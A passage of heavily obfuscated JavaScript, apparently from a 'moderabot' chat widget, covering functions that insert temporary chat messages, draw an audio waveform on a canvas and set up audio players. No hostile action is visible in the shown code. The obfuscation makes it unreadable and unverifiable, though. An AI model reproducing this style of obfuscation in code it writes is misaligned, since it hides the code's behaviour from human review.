x2650b0._0x36f714,0xea1,0xc85,0x9a4)+_0x3fb589(0x601,-_0x2650b0._0x309aae,_0x2650b0._0xfb7ba2,0x7c)+_0x3fb589(_0x2650b0._0x32fc10,0xa7f,0xab0,0x9f4)+_0xeec9b5(0xb22,_0x2650b0._0x113aa5,_0x2650b0._0x50e701,_0x2650b0._0x4209ae)+_0xeec9b5(0x23f,_0x2650b0._0x12bd43,_0x2650b0._0x2bb7b9,0x833)+'an></'+_0x3fb589(0x8a7,0x97a,_0x2650b0._0x408dfd,_0x2650b0._0x57d999)+'\x0a\x20\x20\x20\x20'+_0xeec9b5(-_0x2650b0._0x6084f3,-_0x2650b0._0x4e3f2b,-0x3bf,_0x2650b0._0x882a93)+_0xeec9b5(0x41c,-_0x2650b0._0x1796e0,0x19d,-0x156)+'</div'+_0xeec9b5(_0x2650b0._0x2f7e0a,_0x2650b0._0x5214e2,_0x2650b0._0x325c58,0x1d6)+_0x3fb589(0x6f9,0x90,0x4a7,_0x2650b0._0x4d374c)+_0xeec9b5(-0x53e,0x20,-_0x2650b0._0x4fd6f7,-_0x2650b0._0x7451b4)+_0xeec9b5(0x492,_0x2650b0._0x4c59b3,_0x2650b0._0x3d58dd,0x223)+_0x3fb589(_0x2650b0._0x598456,_0x2650b0._0x265533,0xccf,0xcfd)+_0x3fb589(_0x2650b0._0x6b4ec1,_0x2650b0._0x2948eb,0x4a7,_0x2650b0._0x423625)+_0x3fb589(_0x2650b0._0x3a1d1a,_0x2650b0._0xb509a6,_0x2650b0._0x4e859c,_0x2650b0._0x3ddf10)+_0xeec9b5(_0x2650b0._0x317b83,0x396,_0x2650b0._0x20a834,-0x4e)+_0xeec9b5(-0x405,-0xa7,0x2cf,-0x4a5)+'\x20')),setTimeout(()=>this[_0x3fb589(-0x126,0x597,0x38c,-0x98)+_0x3fb589(0xa6f,0x8fd,0x737,0xa10)+_0xeec9b5(0xa57,0x6b2,0x56e,0xa99)+_0x3fb589(0xfa,0x77a,0x4cb,0x38d)+'rs'](),-0xf30+-0x1*0x1a5+0x1139);const _0x8b081d=_0x25a933[_0xeec9b5(-_0x2650b0._0x2d6aeb,-0x8c,_0x2650b0._0x548b71,0x329)+_0xeec9b5(-0x83,_0x2650b0._0xe60931,0x494,_0x2650b0._0x2d930c)+_0x3fb589(_0x2650b0._0x2aa907,0xfe,0x650,_0x2650b0._0xd1f4a8)+'l'](_0x3fb589(0x896,_0x2650b0._0x408f3c,0xc36,0xd3f)+'rabot'+_0x3fb589(_0x2650b0._0x58211c,0x9f,_0x2650b0._0x189cf1,0x6db)+_0xeec9b5(0x140,-0x197,-0x5b4,-0x512)+_0x3fb589(0x5d1,_0x2650b0._0x19043b,0x69a,0xb35)+_0x3fb589(0xecc,_0x2650b0._0x5a36be,_0x2650b0._0x2a69aa,0x562)+'mage');_0x8b081d[_0x3fb589(_0x2650b0._0x28570d,_0x2650b0._0x4a68f5,_0x2650b0._0x4af142,0xf9c)+'ch'](_0x319d04=>{const _0x5279b8={_0x55380e:0x3c0,_0x39de63:0x212},_0x166972={_0x5ee0f4:0x536,_0x4c697b:0x34,_0xb91985:0x61},_0x2307ae={_0x1b358d:0x1af,_0x290640:0x1da};function _0x5c1108(_0x3469c7,_0x5e26ab,_0x48384c,_0x124aec){return _0xeec9b5(_0x5e26ab,_0x124aec-_0x1e3360._0x381326,_0x48384c-_0x1e3360._0x3dfcf8,_0x124aec-0x27);}function _0x14fb66(_0x1493e4,_0x5913bf,_0x59ba9b,_0x59b289){return _0x3fb589(_0x59ba9b,_0x5913bf-0x19a,_0x1493e4-_0x2307ae._0x1b358d,_0x59b289-_0x2307ae._0x290640);}!_0x319d04[_0x14fb66(_0x35660a._0x3f27d3,_0x35660a._0x1934a1,0xd1d,0x7d8)+'ete']&&_0x319d04[_0x5c1108(0xde1,_0x35660a._0x551b42,_0x35660a._0x154f87,_0x35660a._0x171d80)+_0x5c1108(_0x35660a._0x183d58,0x942,_0x35660a._0x168b94,_0x35660a._0x58a9d7)+_0x14fb66(_0x35660a._0x2d82ff,0x9dd,_0x35660a._0x5b95e8,_0x35660a._0x4f1fcb)+'r'](_0x14fb66(0xe0d,0xd87,_0x35660a._0x436143,0x10b3),()=>{function _0x451366(_0x1c47d7,_0x162c74,_0x51b51e,_0x1b22c1){return _0x14fb66(_0x51b51e- -_0x166972._0x5ee0f4,_0x162c74-_0x166972._0x4c697b,_0x1b22c1,_0x1b22c1-_0x166972._0xb91985);}this['scrol'+_0x451366(0xaa1,_0x5279b8._0x55380e,0x6dc,_0x5279b8._0x39de63)+'ttom'](!![]);});}),_0x1e5124[_0xeec9b5(-0x43,-0x1bd,_0x2650b0._0x214fe0,-_0x2650b0._0x192132)](setTimeout,()=>this['force'+_0xeec9b5(0x23b,0x52f,0x7b0,0x7fb)+_0x3fb589(0xc1f,0xc13,0xa63,0x527)+_0xeec9b5(-0x566,-0x1b2,0x34e,-0x6cd)](),0x1067+0x1*-0x1b6b+0xb68);},'addTemporaryMessageToDOM':function(_0x55f37e){const _0x3646de={_0x2688a3:0x1c7,_0x5dadb8:0x183},_0xf8f7ac=document['getEl'+_0x406b1a(-_0x1da0b6._0x491082,0x1f5,-_0x1da0b6._0x7a8b95,-_0x1da0b6._0x2ae4bc)+_0x406b1a(_0x1da0b6._0x4603c6,_0x1da0b6._0x19ae35,0xbd6,_0x1da0b6._0x28d051)](_0x1e5124[_0x406b1a(_0x1da0b6._0x32156b,_0x1da0b6._0x4a56ce,0xca2,0x33b)]);if(!_0xf8f7ac)return;const _0x567f91=document[_0x406b1a(0x78c,_0x1da0b6._0x11b782,0x518,_0x1da0b6._0x4d17ae)+_0x49b952(0x652,0x11d,_0x1da0b6._0x11a0d4,_0x1da0b6._0xe17d82)+'ById'](_0x49b952(0xe4b,_0x1da0b6._0x4f32d0,0xad4,0xc55)+_0x49b952(_0x1da0b6._0x2831fc,_0x1da0b6._0x4d5b25,0x10b2,0x1098)+_0x406b1a(0xebf,0xa2d,0x50f,_0x1da0b6._0x289938)+'t-typ'+_0x49b952(0x583,0x253,0x9d4,0x28c)+_0x406b1a(_0x1da0b6._0x158eba,0x544,_0x1da0b6._0x3c15a2,0x608)+'tor');function _0x406b1a(_0xb695d6,_0x1faf14,_0x3c5ce0,_0x498f08){return _0x57a4e8(_0xb695d6-_0x31966d._0xc5860b,_0x1faf14-0x1fd,_0xb695d6,_0x498f08-_0x31966d._0x281105);}const _0x464954=this[_0x49b952(_0x1da0b6._0x4eba79,0x8c3,0xe08,_0x1da0b6._0x5f059f)+'tMess'+'ageTi'+'me'](new Date()['toISO'+_0x406b1a(_0x1da0b6._0x32860b,0x1a1,-_0x1da0b6._0x82ac14,0x4d6)+'g']());function _0x49b952(_0x24dcc4,_0x187748,_0x59e784,_0x29e537){return _0x57a4e8(_0x24dcc4-_0x3646de._0x2688a3,_0x24dcc4-0x65a,_0x59e784,_0x29e537-_0x3646de._0x5dadb8);}const _0x553f6f=_0x406b1a(_0x1da0b6._0x33becb,_0x1da0b6._0x2b45c6,_0x1da0b6._0x38e7b2,_0x1da0b6._0x3aafae)+'\x20\x20\x20\x20<'+_0x49b952(0x9dc,_0x1da0b6._0xe89392,_0x1da0b6._0x39a8e9,_0x1da0b6._0x3a8492)+_0x49b952(_0x1da0b6._0x45ff3a,0xe57,0x1203,0x12f2)+'\x22mode'+'rabot'+_0x406b1a(-0x28e,0x2ae,-_0x1da0b6._0x309bbf,_0x1da0b6._0x360bb7)+_0x406b1a(0x590,0x911,_0x1da0b6._0x10f598,_0x1da0b6._0x1a98b9)+_0x406b1a(0x4ca,_0x1da0b6._0x3779e4,_0x1da0b6._0x403d60,0x8ee)+_0x406b1a(_0x1da0b6._0x5cf859,0x6f5,0x647,_0x1da0b6._0x2178c8)+_0x406b1a(0xf,_0x1da0b6._0x378dec,_0x1da0b6._0x599771,0x958)+'-widg'+_0x49b952(0xd6e,0xae0,0x1231,0x8de)+'ssage'+_0x49b952(0x70c,0xa6f,_0x1da0b6._0x5ca3e8,_0x1da0b6._0x1e821f)+_0x49b952(_0x1da0b6._0x51105d,_0x1da0b6._0x199502,_0x1da0b6._0x1086a5,_0x1da0b6._0x1a684b)+'rabot'+_0x406b1a(_0x1da0b6._0x5a4415,_0x1da0b6._0x4a38c9,_0x1da0b6._0x5dafbf,0x304)+_0x406b1a(0x53f,_0x1da0b6._0x409a8d,-_0x1da0b6._0x5638eb,-0x43f)+'mp-me'+_0x49b952(_0x1da0b6._0xe36115,_0x1da0b6._0x1ec28f,_0x1da0b6._0x2cee13,_0x1da0b6._0x425170)+_0x49b952(0x8ed,_0x1da0b6._0x26bbe2,_0x1da0b6._0x328613,_0x1da0b6._0x5f1858)+_0x406b1a(_0x1da0b6._0x30be55,0x427,0x5bc,_0x1da0b6._0x33d610)+_0x49b952(_0x1da0b6._0x3acda8,_0x1da0b6._0x2d80b5,_0x1da0b6._0x19ae47,_0x1da0b6._0x21ffde)+'ue\x22>\x0a'+'\x20\x20\x20\x20\x20'+_0x406b1a(_0x1da0b6._0x4623a3,_0x1da0b6._0x436f9c,0x53c,0x4b4)+_0x49b952(_0x1da0b6._0x2dca14,_0x1da0b6._0x17ff4e,0x665,_0x1da0b6._0x206f7b)+_0x406b1a(0x698,0x942,_0x1da0b6._0xc173a3,0xe6a)+_0x406b1a(0x644,_0x1da0b6._0x3534ac,0x31e,_0x1da0b6._0x119ed4)+_0x49b952(_0x1da0b6._0xc19c22,_0x1da0b6._0x199926,0xb65,_0x1da0b6._0x9f111a)+_0x406b1a(0xf23,0xa60,_0x1da0b6._0x14400b,_0x1da0b6._0x36d6ab)+_0x49b952(0xbb3,_0x1da0b6._0x2407f9,_0x1da0b6._0x502fe5,_0x1da0b6._0x15c1cf)+_0x49b952(0xa2d,_0x1da0b6._0xa9db3,0xd6f,0xf0f)+'e-con'+_0x49b952(0xe6b,_0x1da0b6._0x332514,_0x1da0b6._0xc61f9a,_0x1da0b6._0x4c2d84)+_0x406b1a(_0x1da0b6._0x2befac,_0x1da0b6._0x77d0a4,0x24e,_0x1da0b6._0x20ac00)+_0x49b952(_0x1da0b6._0x33b8a5,_0x1da0b6._0x69b455,0x8d0,0xacc)+_0x49b952(_0x1da0b6._0x3907b9,0x787,_0x1da0b6._0x2c8167,0x4f9)+this[_0x406b1a(0x339,_0x1da0b6._0x20ac00,0x4d5,_0x1da0b6._0x2dcb00)+_0x49b952(0x800,_0x1da0b6._0x57f1d1,_0x1da0b6._0x48c226,_0x1da0b6._0x4d7c04)+'ageCo'+_0x406b1a(0x2a8,_0x1da0b6._0x15da9e,0x294,-_0x1da0b6._0x8893a2)](_0x55f37e,![])+('\x0a\x20\x20\x20\x20'+_0x406b1a(-0xcc,0x2a0,_0x1da0b6._0x504d93,0x1c6)+'\x20\x20\x20<d'+_0x406b1a(_0x1da0b6._0x370218,_0x1da0b6._0x1add0d,0x4b6,_0x1da0b6._0x587e47)+_0x49b952(0x93f,_0x1da0b6._0x250651,0x70c,0xd8b)+_0x406b1a(0xad5,_0x1da0b6._0x4c14cb,0xd92,0x80a)+'abot-'+_0x406b1a(_0x1da0b6._0xe02776,0xa2d,_0x1da0b6._0x330802,0xe9c)+_0x406b1a(_0x1da0b6._0x2eeac1,0x8a5,0x41d,0xda4)+_0x49b952(_0x1da0b6._0x534001,0x7b8,0xe92,_0x1da0b6._0x32aabf)+_0x49b952(_0x1da0b6._0x40b940,_0x1da0b6._0x218381,_0x1da0b6._0x547372,_0x1da0b6._0x599470)+'>')+_0x464954+(_0x49b952(0xed9,_0x1da0b6._0x513ea8,_0x1da0b6._0x229b1f,0x10fc)+'>\x0a\x20\x20\x20'+_0x406b1a(_0x1da0b6._0x7b9e3c,0x2a0,-0x3f,_0x1da0b6._0x596781)+_0x49b952(_0x1da0b6._0x5813c4,_0x1da0b6._0x3ae57a,0x106,0x115)+_0x49b952(_0x1da0b6._0x28e57d,0xa9c,0x13d3,0xe01)+_0x406b1a(-0x1c4,_0x1da0b6._0x436f9c,_0x1da0b6._0x205abe,0x5d9)+'\x20\x20</d'+_0x406b1a(_0x1da0b6._0x233647,_0x1da0b6._0x8e96c9,0x99d,_0x1da0b6._0x4b11f7)+_0x49b952(_0x1da0b6._0x33b8a5,_0x1da0b6._0xd45cb9,0xad7,_0x1da0b6._0x518b87)),_0x175305=document[_0x406b1a(_0x1da0b6._0xe89392,_0x1da0b6._0x3c7c48,0x482,_0x1da0b6._0x4eb9da)+_0x49b952(_0x1da0b6._0x571cc6,0x795,_0x1da0b6._0x38f37f,0xad3)+_0x49b952(0x917,0xcc3,_0x1da0b6._0x54fc3a,_0x1da0b6._0x535bac)](_0x1e5124[_0x406b1a(_0x1da0b6._0x2982c2,0xb47,_0x1da0b6._0x2f4a20,_0x1da0b6._0x1a01ec)]);_0x175305[_0x49b952(0x55b,0x7d3,0x138,_0x1da0b6._0x18f184)+_0x406b1a(_0x1da0b6._0x19894b,0x234,0x302,0x403)]=_0x553f6f,_0x567f91?_0xf8f7ac[_0x49b952(0x6a7,_0x1da0b6._0xea8e7a,_0x1da0b6._0x40b678,_0x1da0b6._0x3bce9d)+_0x406b1a(0x67d,0x7da,0x658,_0x1da0b6._0x4f06a8)+'re'](_0x175305[_0x49b952(_0x1da0b6._0x42b122,_0x1da0b6._0x3998bb,_0x1da0b6._0x5d8b31,_0x1da0b6._0x1fab37)+'Child'],_0x567f91):_0xf8f7ac['appen'+_0x49b952(_0x1da0b6._0x26424d,0xcd1,0xa3f,0xfa1)+'d'](_0x175305[_0x406b1a(0x3cf,_0x1da0b6._0x3e28fd,_0x1da0b6._0x294786,_0x1da0b6._0x316860)+_0x406b1a(0x289,0x4e5,0x40e,_0x1da0b6._0x3496c2)]);},'drawWaveform':function(_0xead950,_0x3f3b86=-0xf22+0x67*0x43+-0xbd3*0x1){const _0x146487={_0xe1bf61:0x36e};function _0x1db20d(_0x9ab314,_0x14ad3a,_0x4bc26a,_0x27221d){return _0x57a4e8(_0x9ab314-0x1e5,_0x9ab314-_0x50384d._0x23ab3c,_0x27221d,_0x27221d-0x13e);}function _0x49fdc0(_0x49b6bf,_0x1f1d7d,_0x14a658,_0x9ef7f0){return _0x57a4e8(_0x49b6bf-0xc7,_0x9ef7f0-_0x146487._0xe1bf61,_0x49b6bf,_0x9ef7f0-0x6c);}if(_0x1e5124[_0x49fdc0(_0x288f40._0x555161,_0x288f40._0x4676f2,0xf28,_0x288f40._0x4c36ba)](_0x1e5124[_0x1db20d(0xc13,0xb13,_0x288f40._0x1a4374,0xcd2)],_0x49fdc0(0xc6f,0x9c4,0xeb7,0x9e5))){const _0x1cb7f9=_0xead950[_0x1db20d(0x75c,_0x288f40._0x1df929,_0x288f40._0x48fe80,0x392)+_0x49fdc0(-_0x288f40._0x455d0a,-_0x288f40._0x196fb2,0x484,0x32e)]('2d'),_0x5d754d=_0xead950['width'],_0x4c7506=_0xead950['heigh'+'t'],_0x2d64ed=-0x2045+-0x1*0x19+0xd6*0x27,_0x5a8123=0xf7b+0x2*-0x70b+-0x47*0x5,_0x4dfb5f=-0x1092+0x211e+0x3a*-0x49,_0x4fb72f=_0x2d64ed*_0x1e5124['nHkkc'](_0x5a8123,_0x4dfb5f),_0x341574=(_0x5d754d-_0x4fb72f)/(-0x129c+-0x1f80*-0x1+-0xce2*0x1);_0x1cb7f9['clear'+_0x49fdc0(0xbba,0xb8b,_0x288f40._0x492f3e,_0x288f40._0x27ef9b)](-0x1870+-0x3d7*0x3+0x23f5,-0x283+-0xf4c*-0x2+-0x1c15,_0x5d754d,_0x4c7506);const _0x23abdb=-0xc8a+0x2cb3*-0x2+0x9629;let _0x1d16d3=_0x23abdb;const _0x33758f=[];for(let _0x1dba3a=0x1deb+-0x31*-0x33+-0x27ae;_0x1e5124[_0x49fdc0(_0x288f40._0x20d527,0xa6d,0xc85,_0x288f40._0x410f5e)](_0x1dba3a,_0x2d64ed);_0x1dba3a++){_0x1d16d3=_0x1e5124['TLVPj'](_0x1d16d3*(0x309d*-0x1+0xff4+0x44fe)+(0xbf3d+0x710b+-0x6fb7),0x1*-0x41dfd+0x53ad6+-0x3*-0xd0cd),_0x33758f[_0x49fdc0(0x1a7,_0x288f40._0x119093,-_0x288f40._0x17cccf,0x2d4)](0x30e+-0xf55+0xc47+0.3+_0x1e5124[_0x1db20d(0xdb3,0xb37,0x121e,_0x288f40._0x69b97e)](_0x1e5124['aiOUm'](_0x1d16d3,-0x165c1+-0x71d*-0x5+-0x7b58*-0xa),-0x9fa+-0x633+0x29*0x65+0.7));}for(let _0x501c03=-0x38+-0xbda+0xc12;_0x1e5124[_0x1db20d(_0x288f40._0x5c6ef4,0x466,-0x9b,-_0x288f40._0x4d9da0)](_0x501c03,_0x2d64ed);_0x501c03++){if(_0x1e5124['WRMMY']!==_0x1e5124[_0x49fdc0(_0x288f40._0x13a197,0x4a8,_0x288f40._0x525f81,_0x288f40._0x13e68f)]){const _0x249949=_0x1e5124[_0x49fdc0(0x865,_0x288f40._0x191007,_0x288f40._0x568e09,0x587)](_0x341574,_0x501c03*_0x1e5124[_0x49fdc0(0x252,_0x288f40._0x4aa97f,_0x288f40._0x132d22,_0x288f40._0x25d40c)](_0x5a8123,_0x4dfb5f)),_0x1149a2=_0x33758f[_0x501c03]*_0x4c7506,_0x4fbf23=_0x1e5124[_0x1db20d(0x5a2,0x5c7,0x861,0x6ad)](_0x4c7506-_0x1149a2,-0x23e5+0x1f3*0x11+0x2c4);_0x1cb7f9['fillS'+'tyle']=_0x1e5124[_0x1db20d(0x64f,0x5bd,0x5ab,0x8c5)](_0x1e5124['tKcLI'](_0x501c03,_0x2d64ed),_0x3f3b86)?_0x1e5124['QEwTl']:_0x1db20d(_0x288f40._0x15474b,0x73e,0x1b7,0x8e8)+'DB',_0x1cb7f9['begin'+'Path'](),_0x1cb7f9['round'+_0x49fdc0(0x72b,_0x288f40._0x3b3c81,_0x288f40._0x4ff711,0xc65)](_0x249949,_0x4fbf23,_0x5a8123,_0x1149a2,-0x11*0xf9+0x1*0x135f+-0x1*0x2d5),_0x1cb7f9[_0x49fdc0(0x822,0xb2b,0x2ed,_0x288f40._0x3b25d5)]();}else{if(_0x316670)return _0x5b729b+(_0x1db20d(0xa60,0xa9b,_0x288f40._0x4ea4b8,0xf7d)+_0x1db20d(0xae5,0x8f1,0xe9f,_0x288f40._0x51140c)+_0x1db20d(0xd3c,_0x288f40._0xc9b6ba,_0x288f40._0x336b85,_0x288f40._0x375b99)+_0x49fdc0(0x99d,_0x288f40._0x25fcfa,0x725,0x7cb)+_0x1db20d(0x82c,_0x288f40._0x20f5e9,_0x288f40._0x9191f8,0x537)+'ni_')+_0x3ba68e+_0x49fdc0(_0x288f40._0x4c9772,0xa30,0xafa,_0x288f40._0x13d49f);return'/asse'+_0x1db20d(0xae5,_0x288f40._0x1d724a,0x944,_0x288f40._0x520c79)+_0x49fdc0(0x9cb,0x979,0x102b,0xc58)+_0x1db20d(0x8af,0xa79,_0x288f40._0x4d69f,0xbe1)+_0x49fdc0(_0x288f40._0x184773,0xb8f,0xb85,0x748)+'ni_'+_0x45ea44+_0x49fdc0(_0x288f40._0x2b8f15,0xacb,_0x288f40._0x368110,0xc6d);}}}else throw _0x1025d6;},'initializeAudioPlayers':function(){const _0x6f1299={_0x52786e:0x194,_0x194ed8:0x4ee,_0x410fd4:0xa1b,_0x12638d:0x9db,_0x156238:0x8da,_0x1b1568:0x770,_0x517aed:0xd1e,_0x5c8ac2:0xb,_0x36d56c:0x9ce,_0x148f39:0x4a1,_0x30200f:0x6e1,_0x3fbd0d:0xa33,_0x7d57f7:0x2bd,_0x2d66b6:0x602,_0x32c764:0x157,_0x37eeee:0x642,_0x26b313:0x819},_0x4c7dd7={_0x27f7bb:0xb2d,_0x111838:0x921,_0x4780ae:0xcd8,_0x97d2ec:0xc37,_0x498a8b:0xdf4,_0x3e1385:0xa8a,_0x3025ee:0x535,_0x2736c9:0x91a,_0x2bdcc8:0x990,_0xddf794:0x8a6,_0x84bd3f:0x6ec,_0x46a241:0x73b,_0x139b0b:0xc64,_0x176465:0x1120,_0x12817b:0xbdc,_0x576ac6:0xae6,_0x19b102:0x8e4,_0x5ae822:0xb86,_0x180124:0xc44,_0x4a7c0e:0xe47,_0x55b793:0x6eb,_0x673a48:0x9df,_0x52c887:0x965,_0x54638a:0xa60,_0x54797e:0xc19,_0x14e8ee:0x6eb,_0x26c3f0:0x23e,_0x84d7ce:0xbf7,_0x31f5a0:0xce7,_0x2f11c6:0x4a8,_0x5cc212:0xb95,_0x3f62dd:0xba5,_0x56f29a:0x596,_0x3f7092:0xf13,_0x4ae585:0x729,_0x2e2cfa:0x126a,_0x1462d8:0xd73,_0x1c0894:0xfde,_0x5bfdab:0xf7e,_0x57312a:0x904,_0x55345b:0xb75,_0x35e832:0x966,_0x4fed12:0x72c},_0x470323={_0x5da465:0x3ba,_0x578beb:0x600,_0x625974:0x735,_0x5c8319:0x3fa,_0x5d97b6:0x5cb,_0x2f7fe2:0x2ff,_0x20bb9d:0x94c,_0x28b1ef:0x421,_0x1f4fa2:0xa90,_0x5ac353:0x55a,_0x45b0e6:0x6e4,_0x1912bd:0xaa1,_0x1ff8d3:0x26b,_0x4bde9c:0x3bc,_0x139249:0xdb,_0x27257b:0x8af,_0x52a766:0x1022,_0x412d35:0x80a,_0x3d936b:0x550,_0x18c4fa:0xa8a,_0x46d3ab:0x774,_0xcce66:0x4fd,_0x3ee623:0xa0d,_0x36f52a:0x73a,_0x37353e:0x7af,_0x2b6598:0x7c2,_0x19ecf3:0x2e1,_0x123585:0x3af,_0xb9cdd9:0x31c,_0x2ac97d:0x400,_0x1348f0:0x50,_0x6a3ad6:0x17,_0x44b43b:0x1b5,_0x4633c4:0x784,_0x74ea50:0x642,_0x51e16c:0x612,_0x129a72:0x65f,_0x5d7ec3:0x2f2,_0x1bd633:0xef,_0x81a8cd:0x77b,_0x3c96e8:0xa5b,_0x251a31:0x93b,_0x33930a:0x708,_0x410ba3:0x3f7,_0xb26168:0x700,_0x1a9362:0x3ea,_0x329f93:0x6ce,_0x47ae2c:0x5fa,_0x1d4043:0x521,_0x879819:0x4c4,_0x33fa74:0x975,_0x4d3111:0x7d6,_0x5d8acf:0x7d2,_0x20b2d5:0xbfb,_0x575208:0xac8,_0xa9b4a2:0x65c,_0xb935d3:0x352,_0x1e7559:0x185,_0x10d756:0x6f,_0x35cff9:0x39b,_0x1c3867:0x8aa,_0x3a9d32:0x42f,_0x348045:0x266,_0x1a793a:0x418,_0x5600bb:0x3f5,_0x3f007f:0x167,_0x4466cd:0x558,_0xfaf3b0:0x8f4,_0x35a932:0x435,_0x1610c8:0x9d1,_0x510037:0x1a0,_0x2fb433:0x3c6,_0x5e59ce:0xb01,_0x1587ff:0x1bc,_0x621f71:0x2ad,_0x46fb7c:0x5a7,_0x53c087:0x16a,_0x616ce6:0xb5,_0x28e4a7:0x7e},_0x4df354={_0x1977d4:0x24d,_0x7bb703:0x6ed,_0x3f292b:0x9b4,_0x10d4c2:0x378,_0x56f462:0x31,_0x3d0d84:0x468,_0x5be2c7:0x42a,_0x290057:0x726,_0x26d1ff:0x7f9,_0x57e932:0x35e,_0x3d9ead:0x899,_0x2f58e5:0x7d,_0x59c0b6:0x73a,_0x183a98:0x894},_0x3450fe={_0x196645:0xa3,_0x2ac0f8:0x24e},_0x3ec44c={_0x522ff3:0xcb2,_0xdb9b87:0xde1},_0x29fc8d={_0x5bbd85:0x693,_0x1e0200:0x318},_0x891b2={_0x5eb77e:0x197},_0x2332fe={_0x408f0e:0x374,_0x1c6eb6:0x16};function _0x509bee(_0x263247,_0x47fb5f,_0x176ebb,_0x5b406f){return _0x57a4e8(_0x263247-0x1b5,_0x5b406f-_0x2332fe._0x408f0e,_0x176ebb,_0x5b406f-_0x2332fe._0x1c6eb6);}const _0x546d02={'icYpp':function(_0x7aa0fb,_0x3dd78c){function _0x55821e(_0x3f8e56,_0x84709c,_0x4b57a5,_0x2d004d){return _0x53d5(_0x4b57a5-_0x891b2._0x5eb77e,_0x2d004d);}return _0x1e5124[_0x55821e(_0x29fc8d._0x5bbd85,0x796,0x37b,_0x29fc8d._0x1e0200)](_0x7aa0fb,_0x3dd78c);},'UZscD':_0x1e5124[_0x509bee(_0x4633d0._0xa14f9,0x103d,_0x4633d0._0x489434,0xb73)],'Poiyu':function(_0xcd97e9,_0x3b2a70){return _0xcd97e9/_0x3b2a70;},'JARqz':function(_0x165d69,_0x2d3ecb){return _0x165d69%_0x2d3ecb;},'tYkxL':function(_0x1cbb81,_0x25c099){return _0x1cbb81<_0x25c099;},'KdxwF':function(_0x1e24ed,_0x212feb){return _0x1e24ed===_0x212feb;},'GcZTY':_0x575fad(0xbae,0x6ea,0x7db,0x648),'qYdeg':_0x1e5124[_0x509bee(_0x4633d0._0x50ec16,0x4d9,0x99d,_0x4633d0._0x16e5d9)],'WcNjm':_0x1e5124[_0x575fad(_0x4633d0._0x18ec89,0xfd1,0xace,_0x4633d0._0x24a979)],'LISWu':function(_0x3d9455,_0x314d36){return _0x3d9455*_0x314d36;},'tclkk':function(_0x4cf181,_0x59383a){return _0x4cf181(_0x59383a);},'FinlF':_0x575fad(_0x4633d0._0x289518,0x2e0,0x2a7,_0x4633d0._0x5f28fa),'moFzX':_0x509bee(_0x4633d0._0x47cda8,_0x4633d0._0x51e4e3,0x5f2,_0x4633d0._0x4aab8c)+_0x509bee(0x55d,0x658,0x8d4,0x6e1)+_0x509bee(_0x4633d0._0x308c0b,0xf96,0xdb8,_0x4633d0._0x34e703),'DJQov':_0x509bee(0xb1d,_0x4633d0._0x4c91b2,0xd99,_0x4633d0._0x1f5bb8)+'rabot'+_0x575fad(0x74a,_0x4633d0._0x21aa83,0x396,_0x4633d0._0x210167)+'et-au'+_0x575fad(_0x4633d0._0x16dc60,0x634,0x699,_0x4633d0._0x2cf80e)+_0x575fad(0x5e2,_0x4633d0._0x57be97,0xa69,0x997)+'tn','HHaag':function(_0x24a4f4,_0xe8ac78){return _0x24a4f4||_0xe8ac78;},'ebMud':function(_0x18dc58,_0x492676){return _0x18dc58===_0x492676;},'PYuJy':_0x1e5124['cMKOE'],'RsHAy':'loade'+_0x509bee(_0x4633d0._0x2fb348,_0x4633d0._0x3a2299,_0x4633d0._0x23e8f7,_0x4633d0._0x14cdfe)+_0x575fad(_0x4633d0._0x1d0641,_0x4633d0._0x305ed7,0x8e1,0x88a),'WcbdG':_0x575fad(_0x4633d0._0x143c02,0x6e4,0xa83,_0x4633d0._0x5f0ff2)+_0x575fad(0xc60,_0x4633d0._0x473ec8,0x733,_0x4633d0._0x5e853c),'yezTs':_0x1e5124[_0x509bee(0xb7c,0x737,0x26e,0x6fd)],'pKfYw':'click'},_0x5c87b2=document['query'+_0x509bee(0xbcf,0x989,0xa98,_0x4633d0._0x5b6767)+_0x509bee(0xac7,_0x4633d0._0x53c033,_0x4633d0._0x58c147,_0x4633d0._0x1d2e9d)+'l'](_0x1e5124['QekDm']);function _0x575fad(_0x5e004f,_0x1e254a,_0x4e29b9,_0xe38eb5){return _0x27f319(_0x4e29b9- -_0x526e14._0xcab4b3,_0x1e254a-0xe7,_0x4e29b9-0xf2,_0x1e254a);}_0x5c87b2[_0x575fad(_0x4633d0._0x4861d6,0x983,_0x4633d0._0x13a332,_0x4633d0._0x5c3a70)+'ch'](_0xda9ee0=>{const _0x32f91b={_0x31e753:0xe5,_0x5d723c:0x229,_0xff902:0x3a},_0x5e4099={_0xf9358e:0xfc},_0x574a9a={_0x29f7f6:0x183,_0x217405:0x138,_0x45a846:0x79},_0x4ef343={_0xc41ec6:0x564,_0x4568c6:0x95a,_0x4a69ea:0x75d,_0x5bbece:0x118b,_0x4ee5ac:0xfde,_0x4690fb:0x3cd,_0x565eaa:0xce2,_0xb45293:0x8e6,_0x361ba6:0xac7,_0x12cd45:0xa93,_0x18f5f9:0xef9,_0x580071:0xa00,_0x19b4f4:0xb8a,_0x32f266:0x2cc,_0x2e8fc5:0xda7,_0x3b05fd:0x471,_0x181e65:0xb4,_0xbd7543:0x62f,_0x1c245e:0xa31,_0x46da8f:0xb79,_0x4561a1:0x8b8,_0x117d4c:0x623,_0x5ebde4:0x883,_0x3b77cd:0xaac,_0x5abafc:0x8c7,_0x1eefba:0xc3f,_0xc7e8bf:0x62f,_0x4a211b:0x4e6,_0x4acd5c:0x9b0,_0x599192:0x428,_0x5b2959:0x45c,_0x314c60:0x518,_0x180903:0x1ca,_0x39b0cc:0x3d0,_0x40697f:0x97e,_0x2a518f:0xd11,_0x4223c8:0x609,_0x2509e6:0x4fa,_0x201a7f:0xb3e,_0x193867:0x580,_0x4831cb:0x5bc,_0x11f012:0x4b2,_0xb382b9:0x616,_0x47ce64:0x2ab,_0x15e91c:0x670,_0xf170f8:0x9c0,_0x4f69e2:0x31b,_0x3a733f:0xd28,_0x11018c:0x9a0,_0x2d07c6:0x6b4,_0x51a9fc:0x30c,_0x25f491:0x114a,_0x5007c9:0x9fd,_0xdf3770:0x344,_0x3a67d6:0x522,_0x1776ce:0x845,_0x3ecfff:0xa6d,_0x1ab4c6:0x771,_0x5125b8:0x445,_0x4f1e68:0x54,_0x5f8914:0x332,_0x3a18c2:0x2f1,_0x44d9c0:0x35e,_0x4d3807:0x865,_0xfc0f9e:0x37f,_0x254fde:0x6f7,_0x50d921:0x708,_0x384fc7:0xac8,_0x4a9dd7:0xbc4,_0x18d72d:0xba8,_0x433e33:0xeac,_0x41deb3:0x8b2,_0x444198:0xa4a,_0xfa345:0x566,_0x1cb8df:0x2dd,_0x23198f:0xd7b,_0x42d26f:0x8a4,_0x3491ff:0x7ab,_0x4a237a:0x2bb,_0x111a59:0x530,_0x